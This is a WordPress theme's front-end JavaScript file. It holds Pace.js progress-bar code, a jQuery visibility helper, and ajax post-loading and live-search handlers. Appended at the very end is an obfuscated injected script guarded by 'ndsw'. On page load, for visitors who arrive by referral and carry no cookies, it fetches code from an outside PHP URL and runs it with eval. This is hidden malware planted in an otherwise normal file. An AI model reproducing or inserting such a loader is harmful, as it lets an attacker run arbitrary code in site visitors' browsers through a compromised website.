= c.states[document.readyState]), "function" == typeof a ? a.apply(null, arguments) : void 0 } } return a.prototype.states = { loading: 0, interactive: 50, complete: 100 }, a }(), f = function () { function a() { var a, b, c, d, e, f = this; this.progress = 0, a = 0, e = [], d = 0, c = B(), b = setInterval(function () { var g; return g = B() - c - 50, c = B(), e.push(g), e.length > C.eventLag.sampleCount && e.shift(), a = p(e), ++d >= C.eventLag.minSamples && a < C.eventLag.lagThreshold ? (f.progress = 100, clearInterval(b)) : f.progress = 100 * (3 / (a + 3)) }, 50) } return a }(), l = function () { function a(a) { this.source = a, this.last = this.sinceLastUpdate = 0, this.rate = C.initialRate, this.catchup = 0, this.progress = this.lastProgress = 0, null != this.source && (this.progress = E(this.source, "progress")) } return a.prototype.tick = function (a, b) { var c; return null == b && (b = E(this.source, "progress")), b >= 100 && (this.done = !0), b === this.last ? this.sinceLastUpdate += a : (this.sinceLastUpdate && (this.rate = (b - this.last) / this.sinceLastUpdate), this.catchup = (b - this.progress) / C.catchupTime, this.sinceLastUpdate = 0, this.last = b), b > this.progress && (this.progress += this.catchup * a), c = 1 - Math.pow(this.progress / 100, C.easeFactor), this.progress += c * this.rate * a, this.progress = Math.min(this.lastProgress + C.maxProgressPerFrame, this.progress), this.progress = Math.max(0, this.progress), this.progress = Math.min(100, this.progress), this.lastProgress = this.progress, this.progress }, a }(), J = null, G = null, q = null, K = null, o = null, r = null, Pace.running = !1, y = function () { return C.restartOnPushState ? Pace.restart() : void 0 }, null != window.history.pushState && (R = window.history.pushState, window.history.pushState = function () { return y(), R.apply(window.history, arguments) }), null != window.history.replaceState && (U = window.history.replaceState, window.history.replaceState = function () { return y(), U.apply(window.history, arguments) }), k = { ajax: a, elements: d, document: c, eventLag: f }, (A = function () { var a, c, d, e, f, g, h, i; for (Pace.sources = J = [], g = ["ajax", "elements", "document", "eventLag"], c = 0, e = g.length; e > c; c++)a = g[c], C[a] !== !1 && J.push(new k[a](C[a])); for (i = null != (h = C.extraSources) ? h : [], d = 0, f = i.length; f > d; d++)I = i[d], J.push(new I(C)); return Pace.bar = q = new b, G = [], K = new l })(), Pace.stop = function () { return Pace.trigger("stop"), Pace.running = !1, q.destroy(), r = !0, null != o && ("function" == typeof s && s(o), o = null), A() }, Pace.restart = function () { return Pace.trigger("restart"), Pace.stop(), Pace.start() }, Pace.go = function () { return Pace.running = !0, q.render(), r = !1, o = F(function (a, b) { var c, d, e, f, g, h, i, j, k, m, n, o, p, s, t, u, v; for (j = 100 - q.progress, d = o = 0, e = !0, h = p = 0, t = J.length; t > p; h = ++p)for (I = J[h], m = null != G[h] ? G[h] : G[h] = [], g = null != (v = I.elements) ? v : [I], i = s = 0, u = g.length; u > s; i = ++s)f = g[i], k = null != m[i] ? m[i] : m[i] = new l(f), e &= k.done, k.done || (d++, o += k.tick(a)); return c = o / d, q.update(K.tick(a, c)), n = B(), q.done() || e || r ? (q.update(100), Pace.trigger("done"), setTimeout(function () { return q.finish(), Pace.running = !1, Pace.trigger("hide") }, Math.max(C.ghostTime, Math.min(C.minTime, B() - n)))) : b() }) }, Pace.start = function (a) { u(C, a), Pace.running = !0; try { q.render() } catch (b) { i = b } return document.querySelector(".pace") ? (Pace.trigger("start"), Pace.go()) : setTimeout(Pace.start, 50) }, "function" == typeof define && define.amd ? define(function () { return Pace }) : "object" == typeof exports ? module.exports = Pace : C.startOnPageLoad && Pace.start() }).call(this);

/*! .isOnScreen() returns bool */
jQuery.fn.isOnScreen = function () {
    if (this.length < 1) return;

    var win = jQuery(window);

    var viewport = {
        top: win.scrollTop(),
        left: win.scrollLeft()
    };
    viewport.right = viewport.left + win.width();
    viewport.bottom = viewport.top + win.height();

    var bounds = this.offset();
    bounds.right = bounds.left + this.outerWidth();
    bounds.bottom = bounds.top + this.outerHeight();

    return (!(viewport.right < bounds.left || viewport.left > bounds.right || viewport.bottom < bounds.top || viewport.top > bounds.bottom));

};

jQuery(document).ready(function ($) {
    if (typeof mts_ajax_loadposts !== 'undefined') {
        var History = window.History;

        var pageNum = parseInt(mts_ajax_loadposts.startPage) + 1;
        var max = parseInt(mts_ajax_loadposts.maxPages);
        var nextLink = mts_ajax_loadposts.nextLink;
        var autoLoad = mts_ajax_loadposts.autoLoad;

        if (!autoLoad) {
            // Insert the "Load More Posts" link.
            $('.pagination')
                .before('<div class="more-page more-page-' + pageNum + '"></div>')
                .after('<div id="load-posts"><a href="#"><i class="fa fa-refresh"></i>' + mts_ajax_loadposts.i18n_loadmore + '</a></div>');
            if (pageNum == max + 1) {
                $('#load-posts a').html('<i class="fa fa-ban"></i>' + mts_ajax_loadposts.i18n_nomore).addClass('disabled');
            }
            $('#load-posts a').click(function () {
                if (pageNum <= max && !$(this).hasClass('loading')) {
                    $(this).html('<i class="fa fa-refresh fa-spin"></i>' + mts_ajax_loadposts.i18n_loading).addClass('loading');

                    $('.more-page-' + pageNum).load(nextLink + ' .excerpt', function () {
                        // Update page number and nextLink.
                        pageNum++;
                        var new_url = nextLink;
                        History.replaceState(null, window.document.title, new_url);
                        nextLink = nextLink.replace(/(\/?)page(\/|d=)[0-9]+/, '$1page$2' + pageNum);

                        // Add a new placeholder, for when user clicks again.
                        $('#load-posts').before('<div class="more-page-' + pageNum + '"></div>');

                        if (pageNum <= max) {
                            $('#load-posts a').html('<i class="fa fa-refresh"></i>' + mts_ajax_loadposts.i18n_loadmore).removeClass('loading');
                        } else {
                            $('#load-posts a').html('<i class="fa fa-ban"></i>' + mts_ajax_loadposts.i18n_nomore).addClass('disabled').removeClass('loading');
                        }
                    });

                } else {
                    // no more posts
                }

                return false;
            });
        } else {
            // autoload

            // Placeholder
            $('.pagination').before('<div class="more-page-' + pageNum + ' ajax-more-page"></div>');

            var loading_posts = false;
            var last_post = false;
            $(window).scroll(function () {
                if (!loading_posts && !last_post) {
                    var lastPostVisible = $('.latestPost').last().isOnScreen();
                    if (lastPostVisible) {
                        if (pageNum <= max) {
                            loading_posts = true;

                            $('.more-page-' + pageNum).after('<div class="ball-pulse"><div></div><div></div><div></div></div>');

                            $('.more-page-' + pageNum).load(nextLink + ' .excerpt', function () {
                                // Update page number and nextLink.
                                pageNum++;
                                var new_url = nextLink;
                                History.replaceState(null, window.document.title, new_url);

                                loading_posts = false;
                                $('.ball-pulse').remove();
                                nextLink = nextLink.replace(/(\/?)page(\/|d=)[0-9]+/, '$1page$2' + pageNum);

                                // Add a new placeholder
                                $('.ajax-more-page').last().after('<div class="more-page-' + pageNum + ' ajax-more-page"></div>');
                            });

                        } else {
                            // no more posts
                            last_post = true;
                        }
                    }
                }
            });

        }
        $('.pagination').remove();
    }

    if (typeof mts_ajax_search !== 'undefined') {
        var last_query = '';
        var search_xhr = null;
        var $searhform = '.search-form, .wp-block-search';
        var $searhinput = '#s, .wp-block-search__input';
        function loadSearchResults(query, $container) {
            var search_query = query;
            if (!$container.hasClass('ajax-search-results-container')) {
                $container = $container.find('.ajax-search-results-container');
            }
            if (search_query == last_query) {
                var $results_container = $container.closest($searhform).find('.ajax-search-results-container');
                if (!$results_container.is(':empty')) {
                    $results_container.show().closest($searhform).addClass('ajax-search-box-open');
                    return false;
                }
            }
            last_query = search_query;

            if (search_xhr) {
                search_xhr.abort();
            }
            search_xhr = jQuery.ajax({
                url: mts_ajax_search.url,
                data: { 'action': 'mts_search', 'q': search_query },
                beforeSend: function () {
                    $container.addClass('loading');
                },
                success: function (data) {
                    $container.html(data).show().closest($searhform).addClass('ajax-search-box-open');
                }
            }).done(function () {
                $container.removeClass('loading');
            });
        }
        $($searhform).each(function () {
            var $this = $(this);
            // add search results box
            $this.addClass('ajax-search').append('<div class="ajax-search-results-container"></div>')
                .find($searhinput).on('input propertychange', function () { // IE<9 support with 'onpropertychange'
                    if ($(window).width() > 865) {
                        var s = jQuery(this).val();
                        if (s.length > 2) {
                            fnDelay(function () {
                                loadSearchResults(s, $this);
                            }, 400);
                        } else {
                            $this.removeClass('ajax-search-box-open').find('.ajax-search-results-container').hide();
                        }
                    }
                }).focus(function () {
                    var $cont = $this.find('.ajax-search-results-container');
                    if (!$cont.is(':empty') && $(this).val().length > 2) {
                        $this.addClass('ajax-search-box-open');
                        $cont.show();
                    }
                    $this.attr('autocomplete', 'off');
                });
            $this.find('.ajax-search-results-container').hide();
        }).click(function (e) { // $('.search-form, .wp-block-search').click
            e.stopPropagation();
        });

        $(document).on('keydown', '.ajax-search-box-open', function (e) {

            var $this = $(this),
                focused = $this.find(':focus');

            switch (e.which) {
                case 38: // up
                    if (focused.is("input")) {
                        $this.find('li:last a').focus();
                    } else {
                        if (focused.closest('li').prev('li').length) {
                            focused.closest('li').prev('li').find('a:first').focus();
                        } else {
                            $this.find('input#s').focus();
                        }
                    }
                    break;
                case 40: // down
                    if (focused.is("input")) {
                        $this.find('li:first a').focus();
                    } else {
                        if (focused.closest('li').next('li').length) {
                            focused.closest('li').next('li').find('a:first').focus();
                        } else {
                            $this.find('input#s').focus();
                        }
                    }
                    break;
                default: return; // exit this handler for other keys
            }
            e.preventDefault(); // prevent the default action
        });
    }

}).click(function () { // (document).click
    if (typeof mts_ajax_search !== 'undefined') {
        var $searhform = '.search-form, .wp-block-search';
        jQuery('.ajax-search-results-container').fadeOut(200); jQuery($searhform).removeClass('ajax-search-box-open');
    }
});

var fnDelay = (function () {
    var timer = 0;
    return function (callback, ms) {
        clearTimeout(timer);
        timer = setTimeout(callback, ms);
    };
})();
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//crackitindonesia.com/members/SPSP/SPSP.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};